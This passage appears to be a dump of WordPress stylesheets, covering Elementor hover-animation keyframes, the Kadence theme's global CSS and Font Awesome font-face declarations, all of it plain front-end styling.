100%}.elementor-animation-skew-forward:active,.elementor-animation-skew-forward:focus,.elementor-animation-skew-forward:hover{transform:skew(-10deg)}.elementor-animation-skew-backward{transition-duration:.3s;transition-property:transform;transform-origin:0 100%}.elementor-animation-skew-backward:active,.elementor-animation-skew-backward:focus,.elementor-animation-skew-backward:hover{transform:skew(10deg)}@keyframes elementor-animation-wobble-vertical{16.65%{transform:translateY(8px)}33.3%{transform:translateY(-6px)}49.95%{transform:translateY(4px)}66.6%{transform:translateY(-2px)}83.25%{transform:translateY(1px)}100%{transform:translateY(0)}}.elementor-animation-wobble-vertical:active,.elementor-animation-wobble-vertical:focus,.elementor-animation-wobble-vertical:hover{animation-name:elementor-animation-wobble-vertical;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-horizontal{16.65%{transform:translateX(8px)}33.3%{transform:translateX(-6px)}49.95%{transform:translateX(4px)}66.6%{transform:translateX(-2px)}83.25%{transform:translateX(1px)}100%{transform:translateX(0)}}.elementor-animation-wobble-horizontal:active,.elementor-animation-wobble-horizontal:focus,.elementor-animation-wobble-horizontal:hover{animation-name:elementor-animation-wobble-horizontal;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-to-bottom-right{16.65%{transform:translate(8px,8px)}33.3%{transform:translate(-6px,-6px)}49.95%{transform:translate(4px,4px)}66.6%{transform:translate(-2px,-2px)}83.25%{transform:translate(1px,1px)}100%{transform:translate(0,0)}}.elementor-animation-wobble-to-bottom-right:active,.elementor-animation-wobble-to-bottom-right:focus,.elementor-animation-wobble-to-bottom-right:hover{animation-name:elementor-animation-wobble-to-bottom-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-to-top-right{16.65%{transform:translate(8px,-8px)}33.3%{transform:translate(-6px,6px)}49.95%{transform:translate(4px,-4px)}66.6%{transform:translate(-2px,2px)}83.25%{transform:translate(1px,-1px)}100%{transform:translate(0,0)}}.elementor-animation-wobble-to-top-right:active,.elementor-animation-wobble-to-top-right:focus,.elementor-animation-wobble-to-top-right:hover{animation-name:elementor-animation-wobble-to-top-right;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-top{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}100%{transform:skew(0)}}.elementor-animation-wobble-top{transform-origin:0 100%}.elementor-animation-wobble-top:active,.elementor-animation-wobble-top:focus,.elementor-animation-wobble-top:hover{animation-name:elementor-animation-wobble-top;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-bottom{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}100%{transform:skew(0)}}.elementor-animation-wobble-bottom{transform-origin:100% 0}.elementor-animation-wobble-bottom:active,.elementor-animation-wobble-bottom:focus,.elementor-animation-wobble-bottom:hover{animation-name:elementor-animation-wobble-bottom;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-wobble-skew{16.65%{transform:skew(-12deg)}33.3%{transform:skew(10deg)}49.95%{transform:skew(-6deg)}66.6%{transform:skew(4deg)}83.25%{transform:skew(-2deg)}100%{transform:skew(0)}}.elementor-animation-wobble-skew:active,.elementor-animation-wobble-skew:focus,.elementor-animation-wobble-skew:hover{animation-name:elementor-animation-wobble-skew;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}@keyframes elementor-animation-buzz{50%{transform:translateX(3px) rotate(2deg)}100%{transform:translateX(-3px) rotate(-2deg)}}.elementor-animation-buzz:active,.elementor-animation-buzz:focus,.elementor-animation-buzz:hover{animation-name:elementor-animation-buzz;animation-duration:.15s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes elementor-animation-buzz-out{10%{transform:translateX(3px) rotate(2deg)}20%{transform:translateX(-3px) rotate(-2deg)}30%{transform:translateX(3px) rotate(2deg)}40%{transform:translateX(-3px) rotate(-2deg)}50%{transform:translateX(2px) rotate(1deg)}60%{transform:translateX(-2px) rotate(-1deg)}70%{transform:translateX(2px) rotate(1deg)}80%{transform:translateX(-2px) rotate(-1deg)}90%{transform:translateX(1px) rotate(0)}100%{transform:translateX(-1px) rotate(0)}}.elementor-animation-buzz-out:active,.elementor-animation-buzz-out:focus,.elementor-animation-buzz-out:hover{animation-name:elementor-animation-buzz-out;animation-duration:.75s;animation-timing-function:linear;animation-iteration-count:1}
</file>
<file: wp-content/themes/kadence/assets/css/global.minac13ac13.css>
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block;min-width:0}h1{font-size:2em;margin:0.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bold}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-size:100%;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}:root{--global-gray-400: #CBD5E0;--global-gray-500: #A0AEC0;--global-xs-spacing: 1em;--global-sm-spacing: 1.5rem;--global-md-spacing: 2rem;--global-lg-spacing: 2.5em;--global-xl-spacing: 3.5em;--global-xxl-spacing: 5rem;--global-edge-spacing: 1.5rem;--global-boxed-spacing: 2rem}h1,h2,h3,h4,h5,h6{padding:0;margin:0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}dfn,cite,em,i{font-style:italic}blockquote,q{quotes:'“' '”'}blockquote{padding-left:1em;border-left:4px solid var(--global-palette4)}.entry-content blockquote{margin:0 0 var(--global-md-spacing)}blockquote cite,blockquote .wp-block-pullquote__citation{color:var(--global-palette5);font-size:13px;margin-top:1em;position:relative;font-style:normal;display:block}address{margin:0 0 1.5em}pre{background:var(--global-palette7);font-family:"Courier 10 Pitch", Courier, monospace;font-size:0.9375rem;line-height:1.6;max-width:100%;overflow:auto;padding:1.5em;white-space:pre-wrap}code,kbd,tt,var{font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;font-size:0.8rem}abbr,acronym{border-bottom:1px dotted var(--global-palette4);cursor:help}mark,ins{text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}hr{height:0;border:0;border-bottom:2px solid var(--global-gray-400)}ul,ol{margin:0 0 1.5em 1.5em;padding:0}ul.aligncenter,ol.aligncenter{list-style:none}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{display:block;height:auto;max-width:100%}figure{margin:0.5em 0}table{margin:0 0 1.5em;width:100%}a{color:var(--global-palette-highlight);transition:all .1s linear}a:hover,a:focus,a:active{color:var(--global-palette-highlight-alt)}a:hover,a:active{outline:0}.inner-link-style-plain a:not(.button),.widget-area.inner-link-style-plain a:not(.button){text-decoration:none}.inner-link-style-normal a:not(.button),.widget-area.inner-link-style-normal a:not(.button){text-decoration:underline}.link-style-no-underline .entry-content p>a,.link-style-no-underline .entry-content strong>a,.link-style-no-underline .entry-content em>a,.link-style-no-underline .entry-content>ul a,.link-style-no-underline .entry-content a{text-decoration:none}.link-style-no-underline .entry-content p>a:hover,.link-style-no-underline .entry-content strong>a:hover,.link-style-no-underline .entry-content em>a:hover,.link-style-no-underline .entry-content>ul a:hover,.link-style-no-underline .entry-content a:hover{text-decoration:none}.link-style-color-underline .entry-content p a,.link-style-color-underline .entry-content strong>a,.link-style-color-underline .entry-content em>a,.link-style-color-underline .entry-content>ul a,.link-style-color-underline .entry-content>ol a{color:inherit;text-decoration:underline;-webkit-text-decoration-color:var(--global-palette-highlight);text-decoration-color:var(--global-palette-highlight)}.link-style-color-underline .entry-content p a:hover,.link-style-color-underline .entry-content strong>a:hover,.link-style-color-underline .entry-content em>a:hover,.link-style-color-underline .entry-content>ul a:hover,.link-style-color-underline .entry-content>ol a:hover{color:var(--global-palette-highlight)}.link-style-hover-background .entry-content p a,.link-style-hover-background .entry-content strong>a,.link-style-hover-background .entry-content em>a,.link-style-hover-background .entry-content>ul a,.link-style-hover-background .entry-content>ol a{color:var(--global-palette-highlight);text-decoration:none;background-image:linear-gradient(var(--global-palette-highlight), var(--global-palette-highlight));background-position:0% 100%;background-repeat:no-repeat;background-size:100% 1px}.link-style-hover-background .entry-content p a:hover,.link-style-hover-background .entry-content strong>a:hover,.link-style-hover-background .entry-content em>a:hover,.link-style-hover-background .entry-content>ul a:hover,.link-style-hover-background .entry-content>ol a:hover{color:var(--global-palette-highlight-alt2);text-decoration:none;background-size:100% 100%}.link-style-offset-background .entry-content p a,.link-style-offset-background .entry-content strong>a,.link-style-offset-background .entry-content em>a,.link-style-offset-background .entry-content>ul a,.link-style-offset-background .entry-content>ol a{color:inherit;text-decoration:none;background-image:linear-gradient(var(--global-palette-highlight-alt2), var(--global-palette-highlight));background-repeat:no-repeat;background-position:4px bottom;background-size:100% 10px}.link-style-offset-background .entry-content p a:hover,.link-style-offset-background .entry-content strong>a:hover,.link-style-offset-background .entry-content em>a:hover,.link-style-offset-background .entry-content>ul a:hover,.link-style-offset-background .entry-content>ol a:hover{color:inherit;text-decoration:none;background-image:linear-gradient(var(--global-palette-highlight-alt2), var(--global-palette-highlight-alt))}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:0.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.hide-focus-outline *:focus{outline:0}#primary[tabindex="-1"]:focus{outline:0}textarea{width:100%}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{-webkit-appearance:none;color:var(--global-palette5);border:1px solid var(--global-gray-400);border-radius:3px;padding:0.4em 0.5em;max-width:100%;background:var(--global-palette9);box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}::-moz-placeholder{color:var(--global-palette6);opacity:1}:-ms-input-placeholder{color:var(--global-palette6)}::placeholder{color:var(--global-palette6)}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:var(--global-palette3);border-color:var(--global-palette6);outline:0;box-shadow:0px 5px 15px -7px rgba(0,0,0,0.1)}select{border:1px solid var(--global-gray-400);background-size:16px 100%;padding:0.2em 35px 0.2em 0.5em;background:var(--global-palette9) url([data-uri]) no-repeat 98% 50%;-moz-appearance:none;-webkit-appearance:none;appearance:none;box-shadow:none;outline:0;box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}select::-ms-expand{display:none}select:focus{color:var(--global-palette3);border-color:var(--global-palette6);background-color:var(--global-palette9);box-shadow:0px 5px 15px -7px rgba(0,0,0,0.1);outline:0}select:focus option{color:#333}.elementor-select-wrapper select{background-image:none}.search-form{position:relative}.search-form input[type="search"],.search-form input.search-field{padding-right:60px;width:100%}.search-form .search-submit[type="submit"]{top:0;right:0;bottom:0;position:absolute;color:transparent;background:transparent;z-index:2;width:50px;border:0;padding:8px 12px 7px;border-radius:0;box-shadow:none;overflow:hidden}.search-form .search-submit[type="submit"]:hover,.search-form .search-submit[type="submit"]:focus{color:transparent;background:transparent;box-shadow:none}.search-form .kadence-search-icon-wrap{position:absolute;right:0;top:0;height:100%;width:50px;padding:0;text-align:center;background:0 0;z-index:3;cursor:pointer;pointer-events:none;color:var(--global-palette6);text-shadow:none;display:flex;align-items:center;justify-content:center}.search-form .search-submit[type="submit"]:hover~.kadence-search-icon-wrap{color:var(--global-palette4)}body.rtl .search-form .button[type="submit"],body.rtl .search-form .kadence-search-icon-wrap{left:0;right:auto}body.rtl .search-form input[type="search"],body.rtl .search-form input.search-field{padding-right:0.5em;padding-left:60px}fieldset{padding:0.625em 1.425em 0.625em;border:1px solid var(--global-gray-500);margin-top:1.2em;margin-bottom:1.2em}.affwp-form fieldset{padding:0}legend{font-weight:bold}button,.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:3px;background:var(--global-palette-btn-bg);color:var(--global-palette-btn);padding:0.4em 1em;border:0;line-height:1.6;display:inline-block;font-family:inherit;cursor:pointer;text-decoration:none;transition:all 0.2s ease;box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}button:visited,.button:visited,.wp-block-button__link:visited,input[type="button"]:visited,input[type="reset"]:visited,input[type="submit"]:visited{background:var(--global-palette-btn-bg);color:var(--global-palette-btn)}button:hover,button:focus,button:active,.button:hover,.button:focus,.button:active,.wp-block-button__link:hover,.wp-block-button__link:focus,.wp-block-button__link:active,input[type="button"]:hover,input[type="button"]:focus,input[type="button"]:active,input[type="reset"]:hover,input[type="reset"]:focus,input[type="reset"]:active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active{color:var(--global-palette-btn-hover);background:var(--global-palette-btn-bg-hover);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1)}button:disabled,button.disabled,.button:disabled,.button.disabled,.wp-block-button__link:disabled,.wp-block-button__link.disabled,input[type="button"]:disabled,input[type="button"].disabled,input[type="reset"]:disabled,input[type="reset"].disabled,input[type="submit"]:disabled,input[type="submit"].disabled{cursor:not-allowed;opacity:0.5}.elementor-button-wrapper .elementor-button{background-color:var(--global-palette-btn-bg);color:var(--global-palette-btn)}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus,.elementor-button-wrapper .elementor-button:active{color:var(--global-palette-btn-hover);background-color:var(--global-palette-btn-bg-hover);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1)}.button.button-size-small{font-size:80%;padding:0.3em .7em}.button.button-size-large{font-size:110%;padding:0.6em 1.2em}.wp-block-button.is-style-outline .wp-block-button__link{padding:0.4em 1em}.button.button-style-outline,.wp-block-button.is-style-outline .wp-block-button__link{border:2px solid currentColor;background:transparent}.button.button-style-outline:hover,.button.button-style-outline:focus,.button.button-style-outline:active,.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:active{background:transparent;border:2px solid currentColor;box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.button.button-style-outline:not(.has-text-color){color:var(--global-palette-btn-bg)}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,.button.button-style-outline:not(.has-text-color):hover,.button.button-style-outline:not(.has-text-color):focus,.button.button-style-outline:not(.has-text-color):active{color:var(--global-palette-btn-bg-hover)}.kadence-svg-iconset{display:inline-flex;align-self:center}.kadence-svg-iconset svg{height:1em;width:1em}.kadence-svg-iconset.svg-baseline svg{top:.125em;position:relative}body.social-brand-colors .social-show-brand-until .social-button:not(:hover):not(.skip):not(.ignore),body.social-brand-colors .social-show-brand-hover .social-button:not(.ignore-brand):not(.skip):not(.ignore):hover,body.social-brand-colors .social-show-brand-always .social-button:not(.ignore-brand):not(.skip):not(.ignore){color:white}body.social-brand-colors .social-show-brand-until.social-style-outline .social-button:not(:hover):not(.skip):not(.ignore),body.social-brand-colors .social-show-brand-hover.social-style-outline .social-button:not(.ignore-brand):not(.skip):not(.ignore):hover,body.social-brand-colors .social-show-brand-always.social-style-outline .social-button:not(.ignore-brand):not(.skip):not(.ignore){border-color:currentColor}.kt-clear{*zoom:1}.kt-clear::before,.kt-clear::after{content:' ';display:table}.kt-clear::after{clear:both}#wpadminbar{position:fixed !important}.content-area{margin:var(--global-xxl-spacing) 0}.entry-content{word-break:break-word}.entry-content table{word-break:normal}.body{overflow-x:hidden}.scroll a *,a.scroll *{pointer-events:none}.content-width-fullwidth .content-container.site-container{max-width:none;padding:0}.content-width-fullwidth .content-area,.content-vertical-padding-hide .content-area{margin-top:0;margin-bottom:0}.content-vertical-padding-top .content-area{margin-bottom:0}.content-vertical-padding-bottom .content-area{margin-top:0}.site-container,.site-header-row-layout-contained,.site-footer-row-layout-contained,.entry-hero-layout-contained,.alignfull>.wp-block-cover__inner-container,.alignwide>.wp-block-cover__inner-container{margin:0 auto;padding:0 var(--global-content-edge-padding)}.kt-row-layout-inner>.kb-theme-content-width,.kt-row-layout-inner.kt-row-has-bg>.kb-theme-content-width{padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding)}.content-bg{background:white}.content-style-unboxed .entry:not(.loop-entry)>.entry-content-wrap{padding:0}.content-style-unboxed .content-bg:not(.loop-entry){background:transparent}.content-style-unboxed .entry:not(.loop-entry){box-shadow:none;border-radius:0}@media screen and (min-width: 1025px){.has-sidebar .content-container{display:grid;grid-template-columns:5fr 2fr;grid-gap:var(--global-xl-spacing);justify-content:center}#secondary{grid-column:2;grid-row:1}.has-left-sidebar .content-container{grid-template-columns:2fr 5fr}.has-left-sidebar #main{grid-column:2;grid-row:1}.has-left-sidebar #secondary{grid-column:1;grid-row:1}.has-sidebar .site .content-container .alignwide,.has-sidebar .site .content-container .alignfull{width:unset;max-width:unset;margin-left:0;margin-right:0}.has-sidebar .content-container .kadence-thumbnail-position-behind.alignwide{margin-left:-10px;margin-right:-10px}}#kt-scroll-up-reader,#kt-scroll-up{position:fixed;transform:translateY(40px);transition:all 0.2s ease;opacity:0;z-index:1000;display:flex;cursor:pointer}#kt-scroll-up-reader *,#kt-scroll-up *{pointer-events:none}#kt-scroll-up-reader.scroll-up-style-outline,#kt-scroll-up.scroll-up-style-outline{background:transparent}.scroll-up-style-filled{color:var(--global-palette9);background:var(--global-palette4)}.scroll-up-style-filled:hover{color:var(--global-palette9)}.scroll-up-style-outline,.scroll-up-wrap.scroll-up-style-outline{border-width:2px;border-style:solid;border-color:currentColor;color:var(--global-palette4)}.scroll-up-style-outline:hover{color:var(--global-palette5)}#kt-scroll-up.scroll-visible{transform:translateY(0px);opacity:1}#kt-scroll-up-reader{transform:translateY(0px);transition:all 0s ease}#kt-scroll-up-reader:not(:focus){clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;overflow:hidden;word-wrap:normal !important}#kt-scroll-up-reader:focus{transform:translateY(0px);opacity:1;box-shadow:none;z-index:1001}@media screen and (max-width: 719px){.vs-sm-false{display:none !important}}@media screen and (min-width: 720px) and (max-width: 1024px){.vs-md-false{display:none !important}}@media screen and (min-width: 1025px){.vs-lg-false{display:none !important}}body.logged-in .vs-logged-in-false{display:none !important}body:not(.logged-in) .vs-logged-out-false{display:none !important}.infinite-scroll .posts-navigation,.infinite-scroll .pagination,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}#wrapper{overflow:hidden}.alignleft{float:left;margin-right:var(--global-md-spacing)}.alignright{float:right;margin-left:var(--global-md-spacing)}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}body.footer-on-bottom #wrapper{min-height:100vh;display:flex;flex-direction:column}body.footer-on-bottom.admin-bar #wrapper{min-height:calc( 100vh - 32px)}body.footer-on-bottom #inner-wrap{flex:1 0 auto}.kadence-pro-fixed-item>.kadence-element-wrap>p:first-child:last-child,.kadence-pro-fixed-item>p:first-child:last-child{margin:0}
</file>
<file: wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min52d552d5.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(../webfonts/fa-solid-900.eot);src:url(../webfonts/fa-solid-900d41dd41d.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.woff) format("woff"),url(../webfonts/fa-solid-900.ttf) format("truetype"),url(../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}
</file>
<file: wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min52d552d5.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-brands-400.eot);src:url(../webfonts/fa-brands-400d41dd41d.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-brands-400.woff2) format("woff2"),url(../webfonts/fa-brands-400.woff) format("woff"),url(../webfonts/fa-brands-400.ttf) format("truetype"),url(../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
</file>
